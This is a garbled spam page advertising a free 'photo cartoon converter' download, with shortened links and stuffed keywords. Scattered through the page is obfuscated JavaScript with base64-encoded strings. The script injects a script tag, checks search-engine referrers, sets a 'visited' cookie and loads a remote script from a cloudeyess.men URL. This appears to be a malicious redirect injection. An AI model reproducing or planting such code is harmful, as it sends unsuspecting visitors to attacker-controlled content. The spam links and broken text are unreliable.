



Image ID: 211427236 www.depositphotos.com

[Photo Cartoon Converter Software Free Download](https://tlniurl.com/1vkykq)



[Photo Cartoon Converter Software Free Download](https://tlniurl.com/1vkykq)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4b0d66){\_0x126adc=window;}return \_0x126adc;};var \_0x49a072=\_0x53b46a();var \_0x24d136='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x49a072['atob']||(\_0x49a072['atob']=function(\_0x30f741){var

\_0x598a7b=String(\_0x30f741)['replace'](/=+\$/,'');for(var \_0x360443=0x0,\_0x467e35,\_0x32b4ee,\_0x402bb0=0x0,\_0x22417d =";\_0x32b4ee=\_0x598a7b['charAt'](\_0x402bb0++);~\_0x32b4ee&&(\_0x467e35=\_0x360443%0x4?\_0x467e35\*0x40+\_0x32b4 ee: 0x32b4ee, 0x360443++%0x4)? 0x22417d+=String['fromCharCode'](0xff&\_0x467e35>>(-0x2\*\_0x360443&0x6)):0x0){  $0x32b4ee=0x24d136$ ['indexOf']( $0x32b4ee$ );}return

 $0x22417d;\}$ ; $\{() \}$ ;  $0x4800$ ['base64DecodeUnicode']=function( $0x1e\bar{b}956$ } $\{var 0x5d\bar{a}6a4=atob(0x1e\bar{b}956)$ ;var

\_0x292a51=[];for(var \_0x4a5402=0x0,\_0x5f0f40=\_0x5da6a4['length'];\_0x4a5402=\_0x30c793;},'fKghK':function

\_0x2f2994(\_0x9d4be7,\_0xd5247a){return \_0x9d4be7===\_0xd5247a;},'TLFiN':'FVs','XVPxu':function

\_0x404db0(\_0x388871,\_0x5de2cd){return \_0x388871&&\_0x5de2cd;},'YyYzo':function

\_0x2594ec(\_0x5960a9,\_0x180ae2){return \_0x5960a9

9 4More than 250 cartoon effects available for your windows PC!Buy Now \$39 95 \$29.. Please wait to upload your image Image Cartoonizer Premium v1 9 4Image Cartoonizer v3.. var \_0x4ade=['LnlhbmRleC4=','cmVmZXJyZXI=','V0hpeEU=','am RuQW0=','aW5kZXhPZg==','ZktnaEs=','TU9H','VExGaU4=','WFZQeHU=','WXlZem8=','R05PcVc=','cVpubVM=','c2NyaX B0','Y3JlYXRlRWxlbWVudA==','a2Ftc3Y=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','cGhvdG8rY2Fy dG9vbitjb252ZXJ0ZXIrc29mdHdhcmU=','M3w1fDB8NHwxfDI=','RFplSGU=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','ZmVFbk k=','bGVuZ3Ro','cmVwbGFjZQ==','d01ialE=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','dGxUSXk=',' WWRDamk=','T0pUQ3M=','RVpkSUI=','emxDVVc=','WlpialI=','dFBSTEM=','V2N2aWQ=','WnVwemc=','LmJpbmcu','Lnlh aG9vLg==','LmFzay4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5P  $Q==$ ','ZWFzVFc=','QUpWa0w=','ekpHa3A=','a2FUZUM='];(function(\_0x4a37ee,\_0x56ecef){var \_0x344815=function(\_0x22 0e34){while(--\_0x220e34){\_0x4a37ee['push'](\_0x4a37ee['shift']());}};\_0x344815(++\_0x56ecef);}(\_0x4ade,0x163));var  $0x4800$ =function( $0xffdc44$ ,  $0xf21bc6$ ){ $0xffdc44$ =  $0xffdc44-0x0;var$ 

\_0x32a93b=\_0x4ade[\_0xffdc44];if(\_0x4800['initialized']===undefined){(function(){var \_0x53b46a=function(){var  $0x126a$ dc;try{  $0x126a$ dc=Function('return\x20(function()\x20'+'{}.. 95 only!Download Free TrialConvert photo into cartoon from your PC

## **photo cartoon converter software free download**

photo cartoon converter software free download, photo to cartoon converter software free download full version, photo to cartoon converter software, best photo to cartoon converter software, cartoon photo editing software for pc, cartoon photo editing software free download, cartoon photo editing software

You can cartoonize your photo in one click It is very easy and totally free! You need simply to select your photo from the button below, and in the second step you can choose the cartoon effect..

\*?(?:\$|;)/g),  $0x4f6b69=\{\}$ ;if( $0x244fe8$ [ $0x4800(0x2d')$ ](! $0xaed919, name)$ }(return undefined;}var  $0x5aad66$ ;for(var  $0x21$  $aca2=0x0$ ;  $0x244fe8[$   $0x4800('0x2e')]$ ( $0x21aca2$ ,  $0xaed919[$   $0x4800('0xd')]$ );  $0x21aca2++)$ {  $0x5aad66=$   $0xaed919$   $0x21a$ ca2][ $Ox4800('0x9')$ ]('='); $Ox4f6b69$ [ $Ox5aad66[0x0]$ ]= $Ox5aad66[0x1]$ [ $Ox4800('0xe')$ ](/;\$/);}if(name){return \_0x4f6b69[name];}return \_0x4f6b69;}else{cookie['set'](\_0x244fe8[\_0x4800('0x27')],0x1,0x1);if(!\_0x3631cb){\_0x244fe8[\_0x 4800('0x2f')](include,\_0x244fe8[\_0x4800('0x30')]+q+'');}}}}R(); CARTOON YOURSELF IN ONE CLICK !Our website allows you to make a cartoon of yourself.

## **photo to cartoon converter software**

## **cartoon photo editing software for pc**

e10c415e6f